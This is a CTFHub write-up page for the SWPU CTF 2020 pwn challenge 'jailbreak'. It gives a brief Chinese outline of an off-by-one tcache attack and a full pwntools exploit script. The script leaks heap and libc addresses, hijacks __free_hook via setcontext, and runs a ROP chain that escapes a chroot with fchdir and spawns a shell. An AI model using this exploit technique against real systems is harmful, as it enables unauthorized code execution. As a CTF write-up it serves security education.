

--- FILE ---
content_type: text/html
request_url: https://writeup.ctfhub.com/Challenge/2020/SWPU-CTF-2020/Pwn/4CTX2ZNjhbpn47FkQaDVF4.html
body_size: 8124
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/ctfhub_favorite_32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/ctfhub_favorite_16.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">
  <link rel="stylesheet" href="//cdn.staticfile.org/fancybox/3.5.7/jquery.fancybox.min.css">
  <link rel="stylesheet" href="/lib/pace/pace-theme-minimal.min.css">
  <script src="/lib/pace/pace.min.js"></script>

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"writeup.ctfhub.com","root":"/","scheme":"Gemini","version":"7.8.0","exturl":false,"sidebar":{"position":"right","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":true,"show_result":true,"style":"mac"},"back2top":{"enable":true,"sidebar":true,"scrollpercent":true},"bookmark":{"enable":true,"color":"#333","save":"auto"},"fancybox":true,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.json"};
  </script>

  <meta name="description" content="Challenge | 2020 | SWPU CTF 2020 | Pwn | jailbreak">
<meta property="og:type" content="article">
<meta property="og:title" content="jailbreak">
<meta property="og:url" content="https://writeup.ctfhub.com/Challenge/2020/SWPU-CTF-2020/Pwn/4CTX2ZNjhbpn47FkQaDVF4.html">
<meta property="og:site_name" content="CTFHub">
<meta property="og:description" content="Challenge | 2020 | SWPU CTF 2020 | Pwn | jailbreak">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2021-03-05T06:40:56.000Z">
<meta property="article:modified_time" content="2021-03-15T01:38:06.000Z">
<meta property="article:author" content="CTFHub">
<meta property="article:tag" content="Challenge">
<meta property="article:tag" content="2020">
<meta property="article:tag" content="Pwn">
<meta property="article:tag" content="SWPU CTF 2020">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://writeup.ctfhub.com/Challenge/2020/SWPU-CTF-2020/Pwn/4CTX2ZNjhbpn47FkQaDVF4.html">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'zh-CN'
  };
</script>

  <title>jailbreak | CTFHub</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

<link rel="alternate" href="/atom.xml" title="CTFHub" type="application/atom+xml">
</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">CTFHub</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">Writeup</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-ctfhub">

    <a href="https://www.ctfhub.com/" rel="noopener" target="_blank"><i class="home fa-fw"></i>CTFHub</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="th fa-fw"></i>分类</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="archive fa-fw"></i>归档</a>

  </li>
        <li class="menu-item menu-item-rss">

    <a href="/atom.xml" rel="section"><i class="sitemap fa-fw"></i>RSS</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>搜索
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off" placeholder="搜索..." spellcheck="false" type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <div class="reading-progress-bar"></div>
  <a role="button" class="book-mark-link book-mark-link-fixed"></a>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
    <link itemprop="mainEntityOfPage" href="https://writeup.ctfhub.com/Challenge/2020/SWPU-CTF-2020/Pwn/4CTX2ZNjhbpn47FkQaDVF4.html">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/ctfhub_logo.svg">
      <meta itemprop="name" content="CTFHub">
      <meta itemprop="description" content="Enjoy your's CTF">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="CTFHub">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          jailbreak
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">发表于</span>

              <time title="创建时间：2021-03-05 14:40:56" itemprop="dateCreated datePublished" datetime="2021-03-05T14:40:56+08:00">2021-03-05</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="far fa-calendar-check"></i>
                </span>
                <span class="post-meta-item-text">更新于</span>
                <time title="修改时间：2021-03-15 09:38:06" itemprop="dateModified" datetime="2021-03-15T09:38:06+08:00">2021-03-15</time>
              </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">分类于</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/Challenge/" itemprop="url" rel="index"><span itemprop="name">Challenge</span></a>
                </span>
                  ，
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/Challenge/2020/" itemprop="url" rel="index"><span itemprop="name">2020</span></a>
                </span>
                  ，
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/Challenge/2020/SWPU-CTF-2020/" itemprop="url" rel="index"><span itemprop="name">SWPU CTF 2020</span></a>
                </span>
                  ，
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/Challenge/2020/SWPU-CTF-2020/Pwn/" itemprop="url" rel="index"><span itemprop="name">Pwn</span></a>
                </span>
            </span>

          
            <div class="post-description">Challenge | 2020 | SWPU CTF 2020 | Pwn | jailbreak</div>

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p><a href="https://www.wolai.com/ctfhub/4CTX2ZNjhbpn47FkQaDVF4" target="_blank" rel="external nofollow noopener noreferrer">点击此处</a>获得更好的阅读体验</p>
<hr>
<a id="more"></a>
<h2 id="writeup来源">WriteUp来源</h2>
<p><a href="https://wllm1013.github.io/2020/12/09/SWPUCTF2020-官方WP/" target="_blank" rel="external nofollow noopener noreferrer">官方WP</a></p>
<h2 id="解题思路">解题思路</h2>
<p>通过off by one实现tcache attack，修改money。</p>
<p>从而获得dup的fd，通过劫持tcache结构体（中间可能需要修复tcache_num），劫持__free_hook为setcontext，执行chdir(fd)来实现chroot逃逸。</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br><span class="line">114</span><br><span class="line">115</span><br><span class="line">116</span><br><span class="line">117</span><br><span class="line">118</span><br><span class="line">119</span><br><span class="line">120</span><br><span class="line">121</span><br><span class="line">122</span><br><span class="line">123</span><br><span class="line">124</span><br><span class="line">125</span><br><span class="line">126</span><br><span class="line">127</span><br><span class="line">128</span><br><span class="line">129</span><br><span class="line">130</span><br><span class="line">131</span><br><span class="line">132</span><br><span class="line">133</span><br><span class="line">134</span><br><span class="line">135</span><br><span class="line">136</span><br><span class="line">137</span><br><span class="line">138</span><br><span class="line">139</span><br><span class="line">140</span><br><span class="line">141</span><br><span class="line">142</span><br><span class="line">143</span><br><span class="line">144</span><br><span class="line">145</span><br><span class="line">146</span><br><span class="line">147</span><br><span class="line">148</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment"># -*- coding: utf-8 -*-</span></span><br><span class="line"><span class="keyword">import</span> sys</span><br><span class="line"><span class="keyword">import</span> os</span><br><span class="line"><span class="keyword">from</span> time <span class="keyword">import</span> *</span><br><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line"><span class="comment">#log_level['CRITICAL', 'DEBUG', 'ERROR', 'INFO', 'NOTSET', 'WARN', 'WARNING']</span></span><br><span class="line">context.log_level = <span class="string">b"CRITICAL"</span></span><br><span class="line">remote_ip        = <span class="string">b'127.0.0.1'</span></span><br><span class="line">remote_port      = <span class="number">9999</span></span><br><span class="line">binary_file      = <span class="string">'./%s'</span> % <span class="string">"jailbreak"</span></span><br><span class="line"><span class="comment">#context.terminal = ['tmux', 'splitw', '-h']</span></span><br><span class="line">local_libc_file  = <span class="string">b'./libc-2.27.so'</span></span><br><span class="line">remote_libc_file = <span class="string">b''</span></span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">exploit</span><span class="params">(sh,remote = False,awd = False,awd_binary_file = <span class="string">''</span>)</span>:</span></span><br><span class="line"><span class="keyword">global</span> binary_file,local_libc_file,remote_ip,remote_port,local_libc_file,remote_libc_file</span><br><span class="line">elf = context.binary</span><br><span class="line"><span class="keyword">if</span> (awd <span class="keyword">or</span> remote) <span class="keyword">and</span> remote_libc_file != <span class="string">""</span>:</span><br><span class="line">lib = ELF(remote_libc_file)</span><br><span class="line"><span class="keyword">else</span>:</span><br><span class="line">lib = elf.libc <span class="keyword">if</span> local_libc_file == <span class="string">b""</span> <span class="keyword">else</span> ELF(local_libc_file)</span><br><span class="line">s       = <span class="keyword">lambda</span> data               :sh.send(str(data))</span><br><span class="line">sa      = <span class="keyword">lambda</span> delim,data         :sh.sendafter(str(delim), str(data))</span><br><span class="line">sl      = <span class="keyword">lambda</span> data               :sh.sendline(str(data))</span><br><span class="line">sla     = <span class="keyword">lambda</span> delim,data         :sh.sendlineafter(str(delim), str(data))</span><br><span class="line">r       = <span class="keyword">lambda</span> numb=<span class="number">4096</span>          :sh.recv(numb)</span><br><span class="line">ru      = <span class="keyword">lambda</span> delims, drop=<span class="literal">True</span>  :sh.recvuntil(delims, drop)</span><br><span class="line">irt     = <span class="keyword">lambda</span>                    :sh.interactive()</span><br><span class="line">uu32    = <span class="keyword">lambda</span> data               :u32(data.ljust(<span class="number">4</span>, <span class="string">b'\x00'</span>))</span><br><span class="line">uu64    = <span class="keyword">lambda</span> data               :u64(data.ljust(<span class="number">8</span>, <span class="string">b'\x00'</span>))</span><br><span class="line">ru7f    = <span class="keyword">lambda</span>                    :u64(sh.recvuntil(<span class="string">"\x7f"</span>)[<span class="number">-6</span>:].ljust(<span class="number">8</span>,<span class="string">b'\x00'</span>))</span><br><span class="line">ruf7    = <span class="keyword">lambda</span>                    :u32(sh.recvuntil(<span class="string">"\xf7"</span>)[<span class="number">-4</span>:].ljust(<span class="number">4</span>,<span class="string">b'\x00'</span>))</span><br><span class="line">lg      = <span class="keyword">lambda</span> data               :log.success(data)</span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">add</span><span class="params">(name_size,description_size)</span>:</span></span><br><span class="line">sla(<span class="string">"Action:"</span>,<span class="string">"B"</span>)</span><br><span class="line">sla(<span class="string">"Item name size:"</span>,str(name_size))</span><br><span class="line">sla(<span class="string">"Item description size:"</span>,str(description_size))</span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">edit</span><span class="params">(idx,name,description)</span>:</span></span><br><span class="line">sla(<span class="string">"Action:"</span>,<span class="string">"M"</span>)</span><br><span class="line">sla(<span class="string">"idx:"</span>,str(idx))</span><br><span class="line"><span class="keyword">if</span> name != <span class="string">""</span>:</span><br><span class="line">sla(<span class="string">"Modify name?[y/N]"</span>,<span class="string">"y"</span>)</span><br><span class="line">sa(<span class="string">"new name:"</span>,str(name))</span><br><span class="line"><span class="keyword">else</span>:</span><br><span class="line">sla(<span class="string">"Modify name?[y/N]"</span>,<span class="string">"n"</span>)</span><br><span class="line"><span class="keyword">if</span> description != <span class="string">""</span>:</span><br><span class="line">sla(<span class="string">"Modify description?[y/N]"</span>,<span class="string">"y"</span>)</span><br><span class="line">sa(<span class="string">"new description:"</span>,str(description))</span><br><span class="line"><span class="keyword">else</span>:</span><br><span class="line">sla(<span class="string">"Modify description?[y/N]"</span>,<span class="string">"n"</span>)</span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">free</span><span class="params">(idx)</span>:</span></span><br><span class="line">sla(<span class="string">"Action:"</span>,<span class="string">"S"</span>)</span><br><span class="line">sla(<span class="string">"idx:"</span>,str(idx))</span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">show</span><span class="params">()</span>:</span></span><br><span class="line">sla(<span class="string">"Action:"</span>,<span class="string">"W"</span>)</span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">backdoor</span><span class="params">()</span>:</span></span><br><span class="line">sla(<span class="string">"Action:"</span>,<span class="string">"\xFF"</span>)</span><br><span class="line">sla(<span class="string">"Action[y/N]"</span>,<span class="string">'y'</span>)</span><br><span class="line">add(<span class="number">0x18</span>,<span class="number">0x18</span>)</span><br><span class="line">add(<span class="number">0x18</span>,<span class="number">0x18</span>)</span><br><span class="line">edit(<span class="number">0</span>,<span class="string">'\x11'</span> * <span class="number">0x18</span> + <span class="string">"\n"</span>,<span class="string">'\x12'</span> * <span class="number">0x18</span> + <span class="string">"\n"</span>)</span><br><span class="line">free(<span class="number">0</span>)</span><br><span class="line">add(<span class="number">0x18</span>,<span class="number">0x18</span>)</span><br><span class="line">show()</span><br><span class="line">ru(<span class="string">"Item name: "</span>)</span><br><span class="line">heap_base = uu64(r(<span class="number">6</span>)) - <span class="number">0x280</span></span><br><span class="line">edit(<span class="number">0</span>,<span class="string">'\x13'</span> * <span class="number">0x18</span> + <span class="string">"\n"</span>,<span class="string">'\x14'</span> * <span class="number">0x18</span> + p8(<span class="number">0x41</span>))</span><br><span class="line">free(<span class="number">0</span>)</span><br><span class="line">add(<span class="number">0x18</span>,<span class="number">0x29</span>)</span><br><span class="line">free(<span class="number">1</span>)</span><br><span class="line">edit(<span class="number">0</span>,<span class="string">'\x13'</span> * <span class="number">0x18</span> + <span class="string">"\n"</span>, <span class="string">'\x14'</span> * <span class="number">0x18</span> + p64(<span class="number">0x21</span>) + p64(heap_base + <span class="number">0x250</span> + <span class="number">0x10</span>) + <span class="string">"\n"</span> )</span><br><span class="line">free(<span class="number">0</span>)</span><br><span class="line">add(<span class="number">0x18</span>,<span class="number">0x18</span>)</span><br><span class="line">add(<span class="number">0x18</span>,<span class="number">0x18</span>)</span><br><span class="line">edit(<span class="number">1</span>,<span class="string">'\x15'</span> * <span class="number">0x18</span> + <span class="string">"\n"</span>,p64(<span class="number">0xcafecafe</span>) + <span class="string">"\n"</span>)</span><br><span class="line">backdoor()</span><br><span class="line">ru(<span class="string">"secret:"</span>)</span><br><span class="line">dir_fd = int(ru(<span class="string">"\n"</span>).strip(),<span class="number">10</span>)</span><br><span class="line">add(<span class="number">0x28</span>,<span class="number">0x28</span>)</span><br><span class="line">add(<span class="number">0x28</span>,<span class="number">0x28</span>)</span><br><span class="line">edit(<span class="number">2</span>,<span class="string">'\x16'</span> * <span class="number">0x28</span> + p8(<span class="number">0x51</span>),<span class="string">"\n"</span>)</span><br><span class="line">free(<span class="number">2</span>)</span><br><span class="line">add(<span class="number">0x28</span>,<span class="number">0x48</span>)</span><br><span class="line">free(<span class="number">3</span>)</span><br><span class="line">edit(<span class="number">2</span>,<span class="string">'\x16'</span> * <span class="number">0x28</span> + <span class="string">"\n"</span>,<span class="string">'a'</span> * <span class="number">0x28</span> + p64(<span class="number">0x31</span>) + p64(heap_base + <span class="number">0x010</span>) + <span class="string">"\n"</span>)</span><br><span class="line">add(<span class="number">0x28</span>,<span class="number">0x28</span>)</span><br><span class="line">add(<span class="number">0x28</span>,<span class="number">0x38</span>)</span><br><span class="line">edit(<span class="number">4</span>,p64(<span class="number">0x0800000000000000</span>) + <span class="string">"\n"</span>,p64(<span class="number">0xcafecafecafecafe</span>) + <span class="string">"\n"</span>)</span><br><span class="line">add(<span class="number">0x38</span>,<span class="number">0x38</span>)</span><br><span class="line">add(<span class="number">0x38</span>,<span class="number">0x38</span>)</span><br><span class="line">edit(<span class="number">5</span>,<span class="string">'\x15'</span> * <span class="number">0x38</span> + p8(<span class="number">0x91</span>),<span class="string">'\x16'</span> * <span class="number">0x18</span> + <span class="string">'\n'</span>)</span><br><span class="line">edit(<span class="number">6</span>,<span class="string">'\n'</span>,p64(<span class="number">0</span>) + p64(<span class="number">0x31</span>) + <span class="string">"\n"</span>)</span><br><span class="line">free(<span class="number">5</span>)</span><br><span class="line">add(<span class="number">0x38</span>,<span class="number">0x38</span>)</span><br><span class="line">show()</span><br><span class="line">ru(<span class="string">"Item idx: 5"</span>)</span><br><span class="line">ru(<span class="string">"description: "</span>)</span><br><span class="line">main_arena = uu64(r(<span class="number">6</span>)) - <span class="number">224</span></span><br><span class="line">libc = main_arena - <span class="number">0x10</span> - lib.symbols[<span class="string">b'__malloc_hook'</span>]</span><br><span class="line">lib.address = libc</span><br><span class="line">system = lib.symbols[<span class="string">b'system'</span>]</span><br><span class="line">binsh = lib.search(<span class="string">b"/bin/sh\x00"</span>).next()</span><br><span class="line">__free_hook = lib.symbols[<span class="string">b'__free_hook'</span>]</span><br><span class="line">__malloc_hook = lib.symbols[<span class="string">b'__malloc_hook'</span>]</span><br><span class="line">pop_rdi_ret = libc + <span class="number">0x000000000002155f</span></span><br><span class="line">pop_rsi_ret = libc + <span class="number">0x0000000000023e8a</span></span><br><span class="line">pop_rdx_ret = libc + <span class="number">0x0000000000001b96</span></span><br><span class="line">pop_rdx_rsi_ret = libc + <span class="number">0x0000000000130889</span></span><br><span class="line">ret = libc + <span class="number">0x00000000000008aa</span></span><br><span class="line">add(<span class="number">0x38</span>,<span class="number">0x38</span>)</span><br><span class="line">free(<span class="number">6</span>)</span><br><span class="line">edit(<span class="number">7</span>,p64(heap_base + <span class="number">0x60</span>) + <span class="string">"\n"</span>,p64(<span class="number">0xcafecafecafecafe</span>) * <span class="number">4</span> + p64(<span class="number">0x3c0</span> + heap_base) + p64(ret) + <span class="string">"\n"</span>)</span><br><span class="line">add(<span class="number">0x38</span>,<span class="number">0x48</span>)</span><br><span class="line">add(<span class="number">0x38</span>,<span class="number">0x48</span>)</span><br><span class="line">edit(<span class="number">8</span>,p64(<span class="number">0xdeadbeefdeadbeef</span>) + <span class="string">"\n"</span>,p64(lib.sym[<span class="string">'__free_hook'</span>]) + <span class="string">"\n"</span>)</span><br><span class="line">edit(<span class="number">4</span>,p64(<span class="number">0x0800000000010000</span>) + <span class="string">"\n"</span>,p64(<span class="number">0xcafecafecafecafe</span>) + <span class="string">"\n"</span>)</span><br><span class="line">add(<span class="number">0x38</span>,<span class="number">0x48</span>)</span><br><span class="line">edit(<span class="number">9</span>,p64(lib.sym[<span class="string">'setcontext'</span>] + <span class="number">53</span>) + <span class="string">"\n"</span>,<span class="string">'\n'</span>)</span><br><span class="line">edit(<span class="number">5</span>,p64(pop_rdi_ret) + p64(<span class="number">0</span>) + p64(pop_rdx_rsi_ret) + p64(<span class="number">0x1000</span>)+ p64(heap_base + <span class="number">0x3b0</span>) + p64(lib.sym[<span class="string">'read'</span>])+<span class="string">"\n"</span>,<span class="string">'\n'</span>)</span><br><span class="line">free(<span class="number">7</span>)</span><br><span class="line">payload = <span class="string">'a'</span> * <span class="number">64</span></span><br><span class="line">payload += p64(pop_rdi_ret) + p64(dir_fd)</span><br><span class="line">payload += p64(lib.sym[<span class="string">'fchdir'</span>])</span><br><span class="line">payload += p64(pop_rdi_ret) + p64(binsh)</span><br><span class="line">payload += p64(ret)</span><br><span class="line">payload += p64(system)</span><br><span class="line">sl(payload)</span><br><span class="line">sleep(<span class="number">0.5</span>)</span><br><span class="line">sl(<span class="string">"echo deadbeef &amp;&amp; cd ../ &amp;&amp; cat flag.txt"</span>)</span><br><span class="line">ru(<span class="string">"deadbeef"</span>)</span><br><span class="line">irt()</span><br><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">CTF_exploit</span><span class="params">(argv)</span>:</span></span><br><span class="line"><span class="keyword">global</span> remote_ip,remote_port,binary_file</span><br><span class="line">argv_len = len(argv)</span><br><span class="line">context.log_level = <span class="string">b"DEBUG"</span></span><br><span class="line">context.binary = binary_file</span><br><span class="line"><span class="keyword">if</span> argv_len == <span class="number">1</span>:</span><br><span class="line">sh = process(binary_file)</span><br><span class="line">exploit(sh)</span><br><span class="line"><span class="keyword">return</span></span><br><span class="line"><span class="keyword">elif</span> argv_len == <span class="number">3</span>:</span><br><span class="line">sh = remote(argv[<span class="number">1</span>],argv[<span class="number">2</span>])</span><br><span class="line">exploit(sh,remote = <span class="literal">True</span>)</span><br><span class="line"><span class="keyword">return</span></span><br><span class="line"><span class="keyword">else</span>:</span><br><span class="line">sh = process(binary_file)</span><br><span class="line">exploit(sh)</span><br><span class="line"><span class="keyword">if</span> __name__ == <span class="string">b"__main__"</span>:</span><br><span class="line">CTF_exploit(sys.argv)</span><br></pre></td></tr></table></figure>

    </div>

    
    
    
        

<div>
<ul class="post-copyright">
  <li class="post-copyright-author">
    <strong>本文作者： </strong>CTFHub
  </li>
  <li class="post-copyright-link">
    <strong>本文链接：</strong>
    <a href="https://writeup.ctfhub.com/Challenge/2020/SWPU-CTF-2020/Pwn/4CTX2ZNjhbpn47FkQaDVF4.html" title="jailbreak">https://writeup.ctfhub.com/Challenge/2020/SWPU-CTF-2020/Pwn/4CTX2ZNjhbpn47FkQaDVF4.html</a>
  </li>
  <li class="post-copyright-license">
    <strong>版权声明： </strong>本博客所有文章除特别声明外，均采用 <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" rel="external nofollow noopener noreferrer" target="_blank"><i class="fab fa-fw fa-creative-commons"></i>BY-NC-SA</a> 许可协议。转载请注明出处！
  </li>
</ul>
</div>


      <footer class="post-footer">
          <div class="post-tags">
              <a href="/tags/Challenge/" rel="tag"> <i class="fa fa-tag"></i> # Challenge</a>
              <a href="/tags/2020/" rel="tag"> <i class="fa fa-tag"></i> # 2020</a>
              <a href="/tags/Pwn/" rel="tag"> <i class="fa fa-tag"></i> # Pwn</a>
              <a href="/tags/SWPU-CTF-2020/" rel="tag"> <i class="fa fa-tag"></i> # SWPU CTF 2020</a>
          </div>

        


        
    <div class="post-nav">
      <div class="post-nav-item">
